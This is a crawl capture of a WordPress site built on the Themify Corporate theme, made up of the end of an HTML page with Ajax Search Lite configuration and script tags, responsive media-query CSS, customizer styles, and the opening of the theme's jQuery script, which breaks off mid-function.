[{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/acoi.com.co\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4765" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4765" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4765" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4765" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4765" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4765" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/excanvas.js?ver=6.4.7" id="themify-excanvas-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/themify/js/themify.sidemenu.js?ver=1.4.0" id="slide-nav-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/jquery.isotope.min.js?ver=1.4.0" id="themify-isotope-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/jquery.smartresize.js?ver=1.4.0" id="themify-smartresize-js"></script>
<script type="text/javascript" id="theme-script-js-extra">
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","fixedHeader":"fixed-header","chart":{"trackColor":"#f2f2f2","scaleColor":false,"lineCap":"butt","rotate":0,"size":170,"lineWidth":22,"animate":2000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/themify.script.js?ver=1.4.0" id="theme-script-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
            <script type="text/javascript">
                if ('object' === typeof tbLocalScript) {
                    tbLocalScript.transitionSelectors = ".js.csstransitions .module.wow, .js.csstransitions .themify_builder_content .themify_builder_row.wow, .js.csstransitions .module_row.wow, .js.csstransitions .builder-posts-wrap > .post.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column";
                }
            </script>
            
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acoi.com.co/wp-content/themes/themify-corporate/media-queries.css?ver=1.4.0
body_size: 3246
content:
@media screen and (max-width: 1200px) {

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	#pagewrap {
		max-width: 100%;
	}

	.pagewidth,
	.full_width .themify_builder_row .row_inner {
		max-width: 96%;
	}
	.full_width .themify_builder_row.fullwidth .row_inner {
		max-width: 100%;
	}
	 		
}

/************************************************************************************
MOBILE NAVIGATION
*************************************************************************************/
/* ensure menu is visible on desktop version */
@media screen and (min-width: 1001px) {
	#main-nav {
		display: block !important;
	}
	#menu-icon span {
		display: none;
	}
	.loops-wrapper.team.grid3 .post-title {
		text-overflow: ellipsis;
		overflow: hidden;
		width: 100%;
		white-space: nowrap;
		color: #fff;
	}
}

/* change max-width to trigger mobile menu (#headerwrap added to override Themify Styling output css) */
@media screen and (max-width: 1000px) {

	/************************************************************************************
	HEADER
	*************************************************************************************/
	#headerwrap #header {
		height: auto;
		padding: 10px 0 5px;
	}

	/* reset absolute elements to static */
	#headerwrap #site-logo {
		position: static;
		float: none;
		clear: both;
	}
	
	/* site logo */
	#headerwrap #site-logo {
		font-size: 30px;
		margin: 0 0 10px;
		padding: 0;
	}
	.has-fixed-header #headerwrap #site-logo img {
		width: auto;
		max-height: 40px; /* prevent logo img extend the fixed header on mobile */
	}

	/* header widget */
	#headerwrap .header-widget {
		position: static;
		float: none;
		text-align: left;
		clear: both;
		margin: 0;
	}
	#headerwrap .header-widget .widget {
		margin: 0 0 10px;
	}
	#headerwrap.fixed-header .logo-wrap {
		margin-top: 5px;
	}
	
	/* menu icon */
	#headerwrap #menu-icon {
		position: absolute;
		display: block;
		top: 17px;
		right: 10px;
		text-decoration: none;
		color: #000;
		font-size: 1.2em;
	}
	.transparent-header #headerwrap.fixed-header #menu-icon {
		color: #fff;
	}
	
	/************************************************************************************
	MENU PANEL
	*************************************************************************************/
	/* Mobile Menu Styles */
	.sidemenu {
		transition: all .2s ease-in-out;
		max-height: 100%;
		width: 300px;
		padding: 40px 25px 25px;
		background-color: #f7f7f7;
		overflow-x: hidden;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		display: block;
		position: fixed;
		top: 0;
		bottom: 0;
		z-index: 111;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.admin-bar .sidemenu {
		top: 32px;
	}
	#mobile-menu {
		right: -300px;
	}
	#mobile-menu.sidemenu-on {
		right: 0;
	}
	.sidemenu-active {
		position: relative;
	}
	.sidemenu-active, .sidemenu-active #headerwrap {
		left: 0;
		transition: left .2s ease-in-out;
	}
	.sidemenu-right, .sidemenu-right #headerwrap {
		left: -150px;
	}
	.sidemenu-left, .sidemenu-left #headerwrap {
		left: 150px;
	}

	/* slide menu panel */
	.transparent-header #headerwrap.fixed-header a,
	#headerwrap #sidr a {
		color: #666;
		text-decoration: none;
	}
	.transparent-header #headerwrap.fixed-header a:hover,
	#headerwrap #sidr a:hover {
		color: #000;
	}

	/* slide menu close */
	#headerwrap #menu-icon-close {
		position: absolute;
		display: block;
		color: #666;
		text-decoration: none;
		top: 10px;
		right: 20px;
		font-size: 24px;
	}
	#headerwrap #menu-icon-close:after {
		content: "\f00d";
		font-family: FontAwesome;
	}
	#headerwrap #menu-icon-close:hover {
		color: #000;
	}

	/* main nav */
	#headerwrap #main-nav {
		position: static;
		padding: 0;
		margin: 15px 0 30px;
		background: none;
		text-align: left;
		float: none;
		clear: both;
		height: auto;
	}
	#headerwrap #main-nav li {
		float: none;
		display: block;
		border: none;
		background: none;
		padding: 0;
		margin: 0;
		clear: both;
	}

	/* sub level */
	#headerwrap #main-nav ul {
		position: static;
		display: block;
		margin: 0;
		border: none;
		padding: 0 0 0 1em;
		background: none;
		visibility: visible;
	}
	#main-nav ul:after,
	#main-nav ul:before {
		display: none;
	}
	#main-nav > li.current_page_item > a:after {
		display: none;
	}
	#headerwrap #main-nav ul ul {
		padding-left: 25px;
	}
	#headerwrap #main-nav ul li {
		border: none;
	}
	
	/* menu link */
	#headerwrap #main-nav a, 
	#headerwrap #main-nav ul a {
		width: auto;
		display: block;
		border: none;
		padding: .6em 0;
		margin: 0;
		color: #666;
		font-size: 100%;
		font-weight: normal;
		line-height: 1.5em;
		background: none;
		text-decoration: none;
		border-bottom: solid 1px #eee;
		text-align: left;
	}
	#headerwrap #main-nav > li:last-child a {
		border: none;
	}
	
	/* sub level menu link */
	#headerwrap #main-nav ul a {
		font-weight: normal;
		font-size: .95em;
	}
	
	/* menu hover */
	#header #main-nav a:hover,
	#header #main-nav ul a:hover {
		color: #000;
	}

	/* sub-menu icon */
	#headerwrap #main-nav .menu-item-has-children > a:after,
	#headerwrap #main-nav ul .menu-item-has-children > a:after {
		display: none;
	}

	/* current link */
	#headerwrap #main-nav .current_page_item > a, 
	#headerwrap #main-nav .current-menu-item > a {
		color: #000;
	}
	#headerwrap #main-nav > li.current_page_item > a:before {
		display: none;
	}
	#main-nav .sub-arrow {
		display: none;
	}

	/* 
	SEARCH FORM
	================================================ */
	#headerwrap #searchform-wrap {
		position: static;
		width: auto;
		height: auto;
		float: none;
	}
	#headerwrap #searchform {
		position: relative;
		left: auto;
		right: auto;
		top: auto;
		bottom: auto;
		float: none;
		clear: both;
		margin: 0 0 1em;
		padding: 0;
		width: auto;
	}
	#headerwrap #searchform #s {
		width: 100%;
		float: none;
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
		background-color: #fff;
		border: solid 1px #666;
	}
	#headerwrap #searchform #s:focus,
	#headerwrap #searchform #s:hover,
	#headerwrap #searchform .icon-search:hover + #s {
		width: 100%;
		background-color: #fff;
		color: #000;
	}

	#headerwrap #searchform .icon-search:before {
		padding: 0;
		right: 10px;
		top: 4px;
		color: #666 !important;
	}

	/* 
	SOCIAL LINKS
	================================================ */
	#headerwrap .social-widget {
		margin: 0 0 1em;
		position: static;
		float: none;
	}
	#headerwrap .social-widget a {
		color: #666;
	}
	#headerwrap .social-widget a:hover {
		color: #000;
	}
	#headerwrap .social-widget .widgettitle {
		display: block;
		margin: 0 0 .4em;
	}
	.logo-wrap {
		float: left;
	}
	div.logo-wrap:hover #site-description {
		top: 55px;
	}
	.logo-wrap {
		margin-top: 5px;
	}

	#headerwrap {
		height: 60px;
	}
	.has-fixed-header #pagewrap {
		padding-top: 60px;
	}
	.loops-wrapper.team.grid3 .post-title {
		text-overflow: ellipsis;
		overflow: hidden;
		width: 100%;
		white-space: nowrap;
		color: #fff;
	}
	.sidebar-none.full_width .col-full .module-text .loops-wrapper.list-post.team .team-content-wrap h2 {
		text-overflow: ellipsis;
		overflow: hidden;
		width: 100%;
		white-space: nowrap;
	}

	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 68%;
	}
	
	.loops-wrapper.portfolio.grid4 .post .entry-content {
		display: none;
	}
	
}

@media screen and (max-width: 800px) {
	
	/************************************************************************************
	POST LAYOUTS
	*************************************************************************************/
	.loops-wrapper.grid4 .post {
		width: 48.4%; /* change grid4 to 2 columns */
	}
	.loops-wrapper.grid4 .post:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}
	#pagewrap {
		padding-top: 105px;
	}
	.loops-wrapper.grid2.team .team-content-wrap .team-title-wrapper {
		top: 74%;
	}
	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper {
		top: 60%;
	}
	.loops-wrapper.grid3.team .team-content-wrap:hover .team-title {
		margin-top: 5px;
	}

	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 74%;
		padding: 4% 5%;
	}

	/* grid4 items when displaying 2 testimonial in one row */
	.loops-wrapper.testimonial.grid4 .post .post-image img {
		width: 72px;
		height: 72px;
	}
	/* grid4 items portfolio to display 2 items per row */
	.loops-wrapper.portfolio.grid4 .post {
		width: 50%;
	}
	.loops-wrapper.portfolio.grid4 .post .entry-content {
		display: block;
	}
	.loops-wrapper.portfolio.grid4 .post-title {
		font-size: 1.9em;
	}

	/************************************************************************************
	GRID
	*************************************************************************************/
	.footer-widgets .col4-1 {
		width: 48.4%;
	}
	.footer-widgets .col4-1:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}
	
}

@media screen and (max-width: 782px) {

	.admin-bar .sidemenu,
	.admin-bar #headerwrap,
	.admin-bar #headerwrap.fixed-header {
		top: 46px;
	}

}

@media screen and (max-width: 760px) {

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	.pagewidth,
	.full_width .themify_builder_row .row_inner {
		max-width: 90%;
	}
	#content {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}
	
	/* sidebar */
	#sidebar {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}
	.loops-wrapper.grid3 .post-title {
		padding: 0;
		clear: left;
	}
	.loops-wrapper.team.grid2 .team-content-wrap .team-title-wrapper {
		top: 70%;
	}

	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper {
		top: 60%;
	}
	.loops-wrapper.team.grid3 .team-social {
		bottom: -10px;
	}
	.loops-wrapper.team.grid3 .team-social i {
		font-size: 1.401em;
		margin-right: 0.295em;
	}
	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 73%;
	}
	.loops-wrapper.list-post.team .team-title-wrapper {
		top: 76%;
	}

	.loops-wrapper.portfolio.grid3 .post .entry-content {
		display: none;
	}

	/************************************************************************************
	GRID
	*************************************************************************************/
	.footer-widgets .col3-1 {
		margin-left: 0;
		width: 100%;
		max-width: 100%;
	}

}

@media screen and (max-width: 680px) {
	
	/************************************************************************************
	GRID
	*************************************************************************************/
	.col4-1,
	.col4-2, .col2-1,
	.col4-3,
	.col3-1,
	.col3-2,
	.footer-widgets .col4-1,
	.footer-widgets .col3-1 {
		margin-left: 0;
		width: 100%;
		max-width: 100%;
	}

	/************************************************************************************
	HEADING
	*************************************************************************************/
	#pagewrap h1 {
		font-size: 2.6em;
	}
	#pagewrap h2 {
		font-size: 2em;
	}
	#pagewrap h3 {
		font-size: 1.5em;
	}

	/************************************************************************************
	HEADER
	*************************************************************************************/
	.has-fixed-header #pagewrap {
		padding-top: 60px;
	}

	/* #site-logo Start */
	#headerwrap #site-logo {
		font-size: 25px;
	}
	/* #site-logo End */
	
	/* site description */
	#headerwrap #site-description {
		display:none;
	}

	/************************************************************************************
	POST LAYOUTS
	*************************************************************************************/
	/* all post */
	.shortcode.loops-wrapper.list-post .post,
	.shortcode.loops-wrapper.grid4 .post,
	.shortcode.loops-wrapper.grid3 .post,
	.shortcode.loops-wrapper.grid2 .post,
	.shortcode.grid2-thumb .post,
	.shortcode.list-thumb-image .post,
	.shortcode.list-large-image .post,
	.loops-wrapper.list-post .post,
	.loops-wrapper.grid4 .post,
	.loops-wrapper.grid3 .post,
	.loops-wrapper.grid2 .post,
	.loops-wrapper.grid2-thumb .post,
	.loops-wrapper.list-thumb-image .post,
	.loops-wrapper.list-large-image .post {
		width: auto;
		margin-left: 0;
		float: none;
	}

	/* all post title */
	.loops-wrapper.list-post .post-title,
	.loops-wrapper.grid4 .post-title,
	.loops-wrapper.grid3 .post-title,
	.loops-wrapper.grid2 .post-title,
	.loops-wrapper.grid2-thumb .post-title,
	.loops-wrapper.list-thumb-image .post-title,
	.loops-wrapper.list-large-image .post-title,
	.loops-wrapper.slider .post-title {
		font-size: 1.4em;
	}

	/* all post image */
	.loops-wrapper.list-post .post-image,
	.loops-wrapper.grid4 .post-image,
	.loops-wrapper.grid3 .post-image,
	.loops-wrapper.grid2 .post-image,
	.loops-wrapper.list-large-image .post-image {
		float: none;
		position: static;
		width: auto;
		margin: 0 0 1em;
		overflow: visible;
	}

	/* all post content */
	.loops-wrapper.grid2-thumb .post-content,
	.loops-wrapper.list-thumb-image .post-content {
		overflow: visible;
	}

	/* slider post */
	.loops-wrapper.slider .post-content {
		position: static;
		background-color: #000;
		padding-top: 10px;
		padding-bottom: 5px;
	}
	.loops-wrapper.slider .post-meta {
		position: static;
	}
	
	#commentform label {
		display: block;
	}
	.featured-area {
		height: 475px;
	}
	.loops-wrapper.grid2.team .post-title,
	.loops-wrapper.grid3.team .post-title,
	.loops-wrapper.grid4.team .post-title {
		font-size: 1.8em;
	}
	.loops-wrapper.team.grid2 .team-content-wrap .team-title-wrapper,
	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper,
	.loops-wrapper.team.grid4 .team-content-wrap .team-title-wrapper {
		top: 77%;
		padding: 4% 5%;
	}
	.loops-wrapper.team.grid3 .team-social {
		bottom: 0;
		left: auto;
	}
	.loops-wrapper.team.grid4 .team-social {
		bottom: 0;
		left: auto;
	}
	.loops-wrapper.team.grid3 .team-social i,
	.loops-wrapper.team.grid4 .team-social i {
		font-size: 2.001em;
		margin-right: 0.350em;
	}
	.loops-wrapper.list-post.team .post-image {
		width: auto;
		float: none;
	}
	.loops-wrapper.list-post.team .post-content,
	.loops-wrapper.list-post.team .progress-bar-wrap	{
		width: auto;
		padding-left: 0;
		float: none;
	}
	.single-team .post-image {
		width: auto;
		float: none;
	}
	.single-team .post-content,
	.single-team .progress-bar-wrap {
		width: auto;
		padding-left: 0;
		float: none;
	}
	.loops-wrapper.grid3.team .team-content-wrap:hover .team-title {
		margin-top: 20px;
	}
	/* testimonial items when mobile testimonial author img size */
	.testimonial .post-image img {
		width: 72px;
		height: 72px;
	}
	.loops-wrapper.portfolio.grid4 .post,
	.loops-wrapper.portfolio.grid3 .post,
	.loops-wrapper.portfolio.grid2 .post {
		float: left;
	}
	.loops-wrapper.portfolio.grid3 .post-title {
		font-size: 1.3em;
	}
	.loops-wrapper.portfolio .post-meta {
		font-size: .675em;
	}
	.loops-wrapper.portfolio.grid2 .post-title,
	.loops-wrapper.portfolio.grid4 .post-title {
		font-size: 1.5em;
	}
	.loops-wrapper.portfolio.grid2 .entry-content {
		display: none;
	}

	.loops-wrapper.list-post.team .team-content-wrap {
		width: auto;
		float: none;
	}
	.loops-wrapper.list-post.team .team-title-wrapper {
		top: 85%;
	}
	
	/* portfolio post */
	.loops-wrapper.portfolio .post-image {
		margin-bottom: 0 !important;
	}
	.loops-wrapper.portfolio .post {
		margin-bottom: 0 !important;
	}

	/* WOOCOMMERCE */
	.woocommerce table.cart,
	.woocommerce-page table.cart {
		font-size: .8em;
	}
	.woocommerce table.cart .porduct-price,
	.woocommerce-page table.cart .product-price {
		display: none;
	}
	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		float:none;
		width:100%
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product {
		width:48%;
		float:left;
		clear:both;
		margin:0 0 2.992em
	}
	.woocommerce ul.products li.product:nth-child(2n),
	.woocommerce-page ul.products li.product:nth-child(2n) {
		float:right;
		clear:none!important
	}
	.woocommerce #content div.product div.images,
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.images,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.images,
	.woocommerce-page div.product div.summary {
		float:none;
		width:100%
	}
	
	/* cart */
	.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail {
		display:none
	}
	.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions {
		text-align:left
	}
	.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon {
		float:none;
		*zoom:1;
		padding-bottom:.5em
	}
	.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before {
		content:" ";
		display:table
	}
	.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after {
		clear:both
	}
	.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator {
		width:100%;
		float:none;
		text-align:left
	}

	/************************************************************************************
	POST NAV
	*************************************************************************************/
	.post-nav .prev, 
	.post-nav .next {
		display: block;
		width: 100%;
		clear: both;
		margin-bottom: 10px;
	}
	.single .post-nav {
		padding-left: 0;
	}
	
	
	/************************************************************************************
	COMMENTS
	*************************************************************************************/
	.commentlist {
		padding-left: 0;
	}
	.commentlist .commententry {
		clear: left;
	}
	.commentlist .avatar {
		float: left;
		width: 40px;
		height: 40px;
		margin: 0 1em 1em 0;
		position: static;
	}
	
	#footer-logo {
		position: static;
	}

	#commentform label, #contactform label {
		display: block;
	}
	
	/* single post and list-post post Start */
	.loops-wrapper.list-post .post,
	.single-post .list-post .post {
		padding-left: 0;
	}
	.list-post .post .post-date-wrap,
	.single .post .post-date-wrap {
		position: static;
		float: left;
		margin-right: 15px;
	}
	.list-post .post-title,
	.single .post .post-title {
		font-size: 2.5em;
		line-height: 1.4em;
		padding-left: 124px;
	}
	.list-post .post-meta,
	.single .post .post-meta {
		padding-left: 124px;
	}
	/* single post and list-post post End */
	

	.transparent-header .list-post .post-title,
	.transparent-header .single .post .post-title,
	.transparent-header.list-post .post-meta,
	.transparent-header.single .post .post-meta,
	.loops-wrapper.list-post .post .post-image,
	.loops-wrapper.list-post .post .post-content,
	.loops-wrapper.list-post.team .post-meta,
	.loops-wrapper.list-post.team .post-title,
	.loops-wrapper.list-post .post.has-post-date,
	.single-post .list-post .post.has-post-date,
	.single-post .post.has-post-date + .post-nav,
	.single.attachment .post.has-post-date + .post-nav,
	.post.has-post-date + .post-nav + .commentwrap,
	.list-post .post-title,
	.single .post .post-title,
	.list-post .post-meta,
	.single .post .post-meta {
		padding-left: 0;
	}

	.featured-area {
		height: 375px;
	}
	.loops-wrapper.list-post .has-post-date .post-meta,
	.loops-wrapper.list-post .has-post-date .post-title {
		padding-left: 124px;
	}
	
	.loops-wrapper.grid2.team .team-content-wrap .team-title-wrapper {
		top: 70%;
	}
	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper {
		top: 70%;
	}
	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 70%;
	}
	.loops-wrapper.list-post.team .team-title-wrapper {
		top: 81%;
	}

	/* Archive Portfolio, set all posts to same width */
	.loops-wrapper.portfolio .post {
		width: 100% !important;
	}
	
	.loops-wrapper.portfolio .post-meta {
		font-size: .875em;
	}
	.loops-wrapper.portfolio.grid2 .post-title ,
	.loops-wrapper.portfolio.grid3 .post-title,
	.loops-wrapper.portfolio.grid4 .post-title {
		font-size: 1.9em;
	}
	.loops-wrapper.portfolio.grid2 .entry-content {
		display: block;
	}
	.loops-wrapper.portfolio.grid3 .post .entry-content {
		display: block;
	}
	.sidebar-none.full_width .col-full .loops-wrapper.grid4 .post-title {
		font-size: 1.9em;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://acoi.com.co/wp-content/uploads/themify-customizer.css?ver=24.11.01.08.30.10
body_size: -153
content:
/* Themify Customize Styling */
#site-logo {	
	font-family:Roboto Slab;	font-weight:bold;
	font-weight:bold;
	text-align:left;
	color: #fa0d1d; 
}
#site-logo a {	
	color: #fa0d1d; 
}
#site-description {	
	font-family:Exo;	font-style:normal;

	color: #fa0a0a; 
}

/* Themify Custom CSS */
{"css":""}

--- FILE ---
content_type: application/javascript
request_url: https://acoi.com.co/wp-content/themes/themify-corporate/js/themify.script.js?ver=1.4.0
body_size: 1958
content:
;// Themify Theme Scripts - http://themify.me/

// Initialize object literals
var EntryFilter = {};

/////////////////////////////////////////////
// jQuery functions					
/////////////////////////////////////////////
(function($){

/////////////////////////////////////////////
// jQuery functions
/////////////////////////////////////////////
$.fn.fixedHeader = function(options){
	var defaults = {
			fixedClass: 'fixed-header'
		},
		settings = $.extend({}, defaults, options);

	return this.each(function(){
		var $this = $(this),
			$parent = $this.parent(),
			thisHeight = $this.height(),
			$window = $(window),
			$body = $('body'),
			resizeId;

		function onResize(){
			thisHeight = $this.height();
		}

		function onScroll(){
			var scrollTop = $window.scrollTop();
			if(scrollTop > thisHeight) {
				$this.addClass(settings.fixedClass);
				$parent.css('padding-top', thisHeight);
				$body.addClass('fixed-header-on');
			} else {
				$this.removeClass(settings.fixedClass);
				$parent.css('padding-top', '');
				$body.removeClass('fixed-header-on');
			}
		};

		$window.on('scroll.fixedHeader touchstart.touchScroll touchmove.touchScroll', onScroll)
		.on('resize', function(){
			clearTimeout(resizeId);
			resizeId = setTimeout(onResize, 500);
		});
	});
};

// Initialize carousels //////////////////////////////
function createCarousel(obj) {
	obj.each(function() {
		var $this = $(this);
		$this.carouFredSel({
			responsive : true,
			prev : '#' + $this.data('id') + ' .carousel-prev',
			next : '#' + $this.data('id') + ' .carousel-next',
			pagination : {
				container : '#' + $this.data('id') + ' .carousel-pager'
			},
			circular : true,
			infinite : true,
			swipe: true,
			scroll : {
				items : 1,
				fx : $this.data('effect'),
				duration : parseInt($this.data('speed'))
			},
			auto : {
				play : !!('off' != $this.data('autoplay')),
				timeoutDuration : 'off' != $this.data('autoplay') ? parseInt($this.data('autoplay')) : 0
			},
			items : {
				visible : {
					min : 1,
					max : 1
				},
				width : 222
			},
			onCreate : function() {
				$this.closest('.slideshow-wrap').css({
					'visibility' : 'visible',
					'height' : 'auto'
				});
				var $testimonialSlider = $this.closest('.testimonial.slider');
				if( $testimonialSlider.length > 0 ) {
					$testimonialSlider.css({
						'visibility' : 'visible',
						'height' : 'auto'
					});
				}
				$(window).resize();
			}
		});
	});
}

// Scroll to Element //////////////////////////////
function themeScrollTo(offset) {
	$('body,html').animate({ scrollTop: offset }, 800);
}

// Entry Filter /////////////////////////
EntryFilter = {
	filter: function(){
		var $filter = $('.post-filter');
		if ( $filter.find('a').length > 0 && 'undefined' !== typeof $.fn.isotope ){
			$filter.find('li').each(function(){
				var $li = $(this),
					$entries = $li.parent().next(),
					cat = $li.attr('class').replace( /(current-cat)|(cat-item)|(-)|(active)/g, '' ).replace( ' ', '' );
